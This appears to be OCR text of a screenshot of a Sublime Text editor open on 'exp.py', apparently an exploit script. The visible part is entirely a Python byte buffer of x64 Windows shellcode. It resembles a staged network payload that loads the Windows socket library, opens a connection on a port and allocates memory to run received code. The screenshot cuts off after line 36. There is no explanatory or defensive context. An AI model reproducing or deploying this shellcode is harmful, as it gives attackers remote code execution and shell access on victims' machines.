 exp.py - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
exploit - 副本.py × exp.py ×
1 buf = b""
2 buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
3 buf += b"\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b\x52\x60"
4 buf += b"\x48\x8b\x52\x18\x51\x56\x48\x8b\x52\x20\x48\x8b\x72"
5 buf += b"\x50\x4d\x31\xc9\x48\x0f\xb7\x4a\x4a\x48\x31\xc0\xac"
6 buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
7 buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
8 buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
9 buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
10 buf += b"\x01\xd0\x8b\x48\x18\x50\x44\x8b\x40\x20\x49\x01\xd0"
11 buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
12 buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
13 buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
14 buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
15 buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"
16 buf += b"\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
17 buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
18 buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
19 buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
20 buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
21 buf += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
22 buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
23 buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
24 buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
25 buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
26 buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
27 buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
28 buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
29 buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
30 buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
31 buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
32 buf += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
33 buf += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
34 buf += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
35 buf += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
36 buf += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"